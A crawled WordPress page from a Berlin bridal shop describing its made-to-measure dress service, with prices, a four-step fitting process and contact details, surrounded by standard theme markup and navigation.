

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marry-me-verleih.de/masanfertigung?utm_source=webseite&utm_medium=link&utm_campaign=indexpage&utm_content=text&utm_term=userservicefuersie
body_size: 10231
content:
<!doctype html>
<html lang="de" xmlns="//www.w3.org/1999/xhtml" prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel='dns-prefetch' href='//cdn.appointmind.net'/>
<meta name="referrer" content="no-referrer, same-origin">
<meta name="revisit" content="After 7 days"/>
<meta http-equiv="pragma" content="max-age=2592000" />
<meta http-equiv="cache-control" content="max-age=2592000">
<meta http-equiv="expires" content="Tue, Feb 17 2026 17:23:34 GMT"/>
<meta http-equiv="content-language" content="de"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global"/>
<meta name="audience" content="all"/>
<meta name="keywords" content="Brautmode Berlin, Brautkleid Berlin 2026, Hochzeit Berlin, Kleid mieten Berlin, Kleid verleihen Berlin, Brautkleid günstig Berlin, Abendkleid Berlin, Abiballkleid Berlin, Hochzeitskleid Berlin, Verleih Kleider Berlin, Exklusive Brautkleider, Brautkleid 2026, Brautmoden in Berlin, Hochzeitskleid Berlin 2026"/>
<meta name="description" lang="de" content="Marry4Love! - Verleih und Verkauf von exklusiven Brautkleidern ab 399 €, Abendmode und Accessoires in Berlin 2026 - erfüllt Ihren Wunsch von einem Traumkleid, entlastet Ihr Hochzeitsbudget und spart Ihnen auch zukünftig Platz für in Ihrem Kleiderschrank."/>
<meta name="Abstract" content="Marry4Love! - Spezialist für Verleih und Verkauf von Brautkleidern, Abendmode und Accessoires in Berin - erfüllt Ihnen Ihren Wunsch von einem Traumkleid zu einem attraktiven Preis und entlastet damit nicht nur Ihr Hochzeitsbudget, sondern spart Ihnen auch zukünftig Platz in Ihrem Kleiderschrank."/>
<link rel="alternate" hreflang="x-default" href="https://marry-me-verleih.de/masanfertigung?utm_source=webseite&utm_medium=link&utm_campaign=indexpage&utm_content=text&utm_term=userservicefuersie" />
    <title>Maßanfertigung &#8211; Brautkleider Verleih und Hochzeitskleider Verkauf, Brautmode nach Maß by Marry4Love Berlin</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:title" content="Maßanfertigung Brautmode by Marry4Love: Verkauf und Verleih 💓 Hochzeitkleider in Berlin"/><meta property="og:type" content="article"/><meta property="og:url" content="https://marry-me-verleih.de/masanfertigung"/><meta property="og:site_name" content="Brautkleider Verleih und Hochzeitskleider Verkauf, Brautmode nach Maß by Marry4Love Berlin"/><meta property="og:image" content="https://marry-me-verleih.de/wp-content/uploads/2019/10/marry4love_logo-1-1.png"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://marry-me-verleih.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://marry-me-verleih.de/wp-content/plugins/ultimate-blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marry-me-verleih.de/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://marry-me-verleih.de/wp-content/plugins/ultimate-blocks/src/extensions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='marryme-theme-style-css' href='https://marry-me-verleih.de/wp-content/themes/marryme_upserve/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='marryme-styles-css' href='https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-custom-css' href='https://marry-me-verleih.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-1-de.css' type='text/css' media='all' />
<script type="text/javascript" src="https://marry-me-verleih.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marry-me-verleih.de/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script data-no-optimize="1" data-no-minify="1" data-cfasync="false" type="text/javascript" src="https://marry-me-verleih.de/wp-content/cache/borlabs-cookie/1/borlabs-cookie-config-de.json.js" id="borlabs-cookie-config-js"></script>
<link rel="canonical" href="https://marry-me-verleih.de/masanfertigung" />
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9tYXJyeS1tZS12ZXJsZWloLmRlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/[base64]" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fdfaec; background-image: url("https://marry-me-verleih.de/wp-content/uploads/2019/10/bg_texture.png"); background-position: center center; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://marry-me-verleih.de/wp-content/uploads/2019/10/cropped-marry4love_logo-512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://marry-me-verleih.de/wp-content/uploads/2019/10/cropped-marry4love_logo-512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marry-me-verleih.de/wp-content/uploads/2019/10/cropped-marry4love_logo-512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://marry-me-verleih.de/wp-content/uploads/2019/10/cropped-marry4love_logo-512-2-270x270.png" />
<style id="kirki-inline-styles"></style>
    </head>

<body class="page-template-default page page-id-90 custom-background wp-custom-logo">
<!-- Main content frame -->
<div class="page__body">


    <div class="page__layout">
        <div class="page__wrapper">

            <header class="header">
                <div class="header__row">
                    <div class="page__container">
                        <div class="row justify-content-between align-items-center d-lg-none header__mobile-layout">
                            <div class="col-5 col-sm-4 col-md-3">
                                <div class="header__logo">
                                    <a href="https://marry-me-verleih.de/" class="custom-logo-link" rel="home"><img width="200" height="127" src="https://marry-me-verleih.de/wp-content/uploads/2019/10/marry4love_logo-1-1.png" class="custom-logo" alt="Brautkleider Verleih und Hochzeitskleider Verkauf, Brautmode nach Maß by Marry4Love Berlin" decoding="async" /></a>                                </div>
                            </div>

                            <div class="col-3">
                                <a href="#" class="menu-toggle header__hamburger"
                                   id="site-navigation-button"
                                   data-mobile-btn
                                   aria-controls="primary-menu"
                                   aria-expanded="false"><svg class="svg-icon  "><use xlink:href="https://marry-me-verleih.de/wp-content/themes/marryme_upserve/public/svg/sprite.svg#svg-icon__hamburger"></use></svg>                                </a>
                            </div>
                        </div>
                    </div>

                    <div class="page__container">
                        <div class="header__navigate" data-mobile-nav>
                            <nav id="site-navigation" class="header__nav">
                                <div class="menu-menu-left-container"><ul id="menu-left" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110"><a href="https://marry-me-verleih.de/philosophie">Marry4love</a>
<ul class="sub-menu">
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://marry-me-verleih.de/philosophie">Philosophie</a></li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://marry-me-verleih.de/unser-laden">Über uns</a></li>
	<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://marry-me-verleih.de/fotospiegel-mieten-berlin">Fotospiegel mieten</a></li>
	<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://marry-me-verleih.de/unser-service">Unser Service</a></li>
	<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://marry-me-verleih.de/faq">FAQ</a></li>
</ul>
</li>
<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-393"><a href="https://marry-me-verleih.de/exklusive-brautkleider">Verkauf</a>
<ul class="sub-menu">
	<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://marry-me-verleih.de/brautkleider-unter-1000-euro">Brautkleider unter 1000 €</a></li>
	<li id="menu-item-4358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4358"><a href="https://marry-me-verleih.de/exklusive-brautkleider">Exklusive Kollektion</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://marry-me-verleih.de/bianco-evento">Bianco Evento</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4718"><a href="https://marry-me-verleih.de/brautkleider-video-gallery">Video Gallery</a></li>
</ul>
</li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4156"><a href="https://marry-me-verleih.de/category/brautkleid-mieten">Verleih</a>
<ul class="sub-menu">
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="https://marry-me-verleih.de/category/brautkleid-mieten">Brautkleiderverleih</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://marry-me-verleih.de/abendmode">Abendmode</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://marry-me-verleih.de/accessoires">Accessoires</a></li>
</ul>
</li>
</ul></div>                            </nav><!-- #site-navigation -->

                            <div class="header__logo">
                                <a href="https://marry-me-verleih.de/" class="custom-logo-link" rel="home"><img width="200" height="127" src="https://marry-me-verleih.de/wp-content/uploads/2019/10/marry4love_logo-1-1.png" class="custom-logo" alt="Brautkleider Verleih und Hochzeitskleider Verkauf, Brautmode nach Maß by Marry4Love Berlin" decoding="async" /></a>                            </div>

                            <nav id="site-navigation" class="header__nav">
                                <div class="menu-menu-right-container"><ul id="menu-right" class="menu"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-90 current_page_item menu-item-has-children menu-item-92"><a href="https://marry-me-verleih.de/masanfertigung" aria-current="page">Maßanfertigung</a>
<ul class="sub-menu">
	<li id="menu-item-3878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3878"><a href="/masanfertigung">Schneider-Service</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4827"><a href="https://marry-me-verleih.de/kleider-fuer-fotoshooting">Fotoshooting Kleider</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://marry-me-verleih.de/tanzkleider">Tanzkleider</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://marry-me-verleih.de/blumenkinder">Blumenkinder</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://marry-me-verleih.de/atelier-galerie">Atelier Galerie</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><a href="#">Bräute</a>
<ul class="sub-menu">
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://marry-me-verleih.de/unsere-referenzen">Referenzen</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://marry-me-verleih.de/kundenstimmen">Kundenstimmen</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://marry-me-verleih.de/bewertungen">Bewertungen</a></li>
</ul>
</li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-384"><a href="https://marry-me-verleih.de/kontakt">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://marry-me-verleih.de/offnungszeiten">Öffnungszeiten</a></li>
	<li id="menu-item-4736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4736"><a href="https://www.google.com/maps/dir/?api=1&#038;destination=Marry4Love+Cauerstra%C3%9Fe+18+10587+Berlin">Anfahrt</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://marry-me-verleih.de/impressum">Impressum</a></li>
	<li id="menu-item-5218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5218"><a rel="privacy-policy" href="https://marry-me-verleih.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
</ul>
</li>
</ul></div>                            </nav><!-- #site-navigation -->
                        </div>
                        <div class="page__overlay"></div>
                    </div>
                </div>
            </header><!-- .header -->
            <div class="content">
                <div class="page__container">

    
<article class="single-post">
    <div class="typo ">
        <div class="single-post__content">
            
            <h1 class="single-post__title">Maßanfertigung</h1>
            
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p>Jeder Mensch ist einzigartig. Und Sie sind es auch. Warum also sollten Sie ein Kleid von der Stange tragen, wenn es die Möglichkeit gibt, Ihr eigenes, individuell auf Sie zugeschnittenes Traumkleid zu erhalten?</p>



<p>Marry4love fertigt für Sie in Zusammenarbeit mit qualifizierten Schneiderinnen Ihr persönliches Traumkleid an, ob kurz, lang, schlicht oder extravagant. Wir schneidern für Sie auf Maß:</p>



<ul><li>Brautkleider ab 750 €</li><li>Ball- und Abendkleider ab 650 €</li><li>Cocktailkleider ab 599 €</li><li>sowie jugendliche Ballkleider zum Schulabschluss ab 450 €</li></ul>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div align="center" class="wp-block-button"><a class="wp-block-button__link" href="https://marry-me-verleih.de/termin-zur-massanfertigung-vereinbaren">Online Termin Vereinbaren</a></div>
</div>
</div>



<p>In einem ausführlichen, persönlichen Beratungsgespräch in unserem Atelier finden wir für Sie das perfekt sitzende Traumkleid – und das bereits ab 450 €.</p>



<p>UNSERE KLEIDER SIND 100 % HANDMADE UND MADE IN GERMANY!</p>



<p>Die Maßanfertigung Ihres Wunschkleides erfolgt in vier gemeinsamen Terminen:</p>



<h3 class="wp-block-heading"><strong>1. Beratungstermin</strong></h3>



<p>Stilfindung<br>Stoffberatung anhand von Mustern<br>Maßnehmen</p>



<h3 class="wp-block-heading"><strong>2. Termin: Erste Anprobe</strong></h3>



<p>Genaue Anpassung<br>Detailwünsche</p>



<h3 class="wp-block-heading"><strong>3. Termin: Zweite Anprobe</strong></h3>



<p>Längenkorrektur<br>Überprüfung der Details</p>



<h3 class="wp-block-heading"><strong>4. Termin: Finale Anprobe</strong></h3>



<p>Detailkorrekturen</p>



<p>Auf Wunsch Abstimmung der Accessoires (Wäsche, Schmuck, Schuhe etc.)</p>



<h3 class="wp-block-heading"><strong>Atelier</strong></h3>



<p>Darüber hinaus schneidern wir auch gerne weitere auf Sie zugeschnittene Wunsch-Kleidungsstücke wie zum Beispiel:</p>



<ul><li>Hosenanzüge ab 750 €</li><li>Mäntel ab 800 €</li><li>Blusen ab 150 €</li></ul>



<p><a href="https://marry-me-verleih.de/termin-vereinbaren">Vereinbaren Sie mit uns einen Termin mit Marry4Love</a> unter Tel. 030 54487659 oder mobil unter 0177 8593164 oder schicken Sie uns eine&nbsp;<a href="https://marry-me-verleih.de/kontakt">E-Mail</a>.</p>



<p>Wir freuen uns über Ihre Anfrage!</p>
	
<small><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://marry-me-verleih.de/" itemprop="item"><span itemprop="name">Brautkleider in Berlin</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">Maßanfertigung</span></div><!-- .breadcrumbs --></small>
        </div>
    </div><!-- .entry-content -->

</article>



</div><!-- .page__container -->
</div><!-- #content -->

</div><!-- page__wrapper -->
<div class="page__footer">
    
    <footer id="colophon" class="footer">
        <div class="page__container">
            <div class="row footer__row">
                <div class="col-12 col-sm-6">
                    <div class="footer__col">
                        <div id="text-2" class="widget footer__widget widget_text">			<div class="textwidget"><p><!-- <a title="Brautkleider nach Maß" href="https://marry-me-verleih.de" rel="me">Marry4love</a> Ihr Spezialist für: Brautkleid, Hochzeitskleid, Brautkleid Verleih Berlin, Brautkleid mieten, Brautkleid ausleihen, Brautkleid Berlin, Hochzeit, Brautmode, Brautmode verleih Berlin, Abendmode nach Maß, Abendkleider leihen Berlin --><strong>Ihre Vorteile bei <a title="Brautkleider nach Maß" href="https://g.page/Marry4Love?gm" rel="nofollow">Marry4love</a></strong>:</p>
<ul>
<li><a title="Brautkleiderverleih Berlin Charlottenburg" href="https://marry-me-verleih.de/category/brautkleid-mieten?utm_source=footerleft&amp;utm_medium=link&amp;utm_campaign=indexpage&amp;utm_content=textlink&amp;utm_term=300BrautkleiderzumVerleih">300 Brautkleider zum Verleih</a></li>
<li><a href="https://marry-me-verleih.de/brautkleider-unter-1000-euro?utm_source=footerleft&amp;utm_medium=link&amp;utm_campaign=indexpage&amp;utm_content=textlink&amp;utm_term=Kaufunter1000">Brautkleider zum Kauf unter 1000 Euro</a></li>
<li><a title="Termin zur kostenfreien Anprobe vereinbaren" href="https://marry-me-verleih.de/termin-vereinbaren?utm_source=footerleft&amp;utm_medium=link&amp;utm_campaign=indexpage&amp;utm_content=textlink&amp;utm_term=kostenloseberatung">Kostenlose Beratung und Anprobe</a></li>
<li><a title="Abendkleiderverleih" href="https://marry-me-verleih.de/abendmode">Abendkleider</a>, <a title="Accessoires zum Verleih in Berlin" href="https://marry-me-verleih.de/accessoires">Accessoires zum Verleih</a></li>
<li>Petite. Brautkleider in kleinen Größen</li>
<li><a title="Schneiderservice für Brautkleider Berlin" href="https://marry-me-verleih.de/category/brautkleid-mieten/brautkleider-curvy-plus-size?utm_source=footerleftutm_medium=link&amp;utm_campaign=indexpage&amp;utm_content=TextLink&amp;utm_term=PlusSizeKleider">Curvy Brautkleider Plus Size</a></li>
<li><a title="Schneiderservice für Brautkleider Berlin" href="https://marry-me-verleih.de/masanfertigung?utm_source=footerleft&amp;utm_medium=link&amp;utm_campaign=indexpage&amp;utm_content=textlink&amp;utm_term=AnderungenvonHochzeitskleidern">Änderungen von Hochzeitskleidern</a></li>
<li><a href="https://marry-me-verleih.de/fotospiegel-mieten-berlin">Fotospiegel mieten mit Vorteilsgutschein</a></li>
</ul>
</div>
		</div>                    </div>
                </div>
                <div class="col-12 col-sm-6">
                    <div class="row">
                        <div class="col-12 col-lg-6 col-xl-4">
                            <nav id="site-navigation" class="footer__nav">
                                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-4269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4269"><a href="https://marry-me-verleih.de/category/brautkleid-mieten">Brautkleiderverleih</a></li>
<li id="menu-item-4268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4268"><a href="https://marry-me-verleih.de/brautkleider-unter-1000-euro">Brautkleiderverkauf</a></li>
<li id="menu-item-4270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4270"><a href="https://marry-me-verleih.de/masanfertigung">Kleider nach Maß</a></li>
<li id="menu-item-4639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4639"><a href="https://marry-me-verleih.de/termin-vereinbaren">Termin vereinbaren</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://marry-me-verleih.de/offnungszeiten">Öffnungszeiten</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://marry-me-verleih.de/unsere-referenzen">Unsere Referenzen</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://marry-me-verleih.de/impressum">Impressum</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://marry-me-verleih.de/kontakt">Kontakt</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://marry-me-verleih.de/faq">FAQ</a></li>
</ul></div>                            </nav><!-- #site-navigation -->
                        </div>
                        <div class="col-12 col-lg-6 col-xl-8">
                            <div id="text-4" class="widget footer__widget widget_text">			<div class="textwidget"><p><strong>Marry4love Marry me!<br />
Verleih &amp; Verkauf von Brautkleidern, Abendmode und Accessoires</strong></p>
<ul class="footer__info">
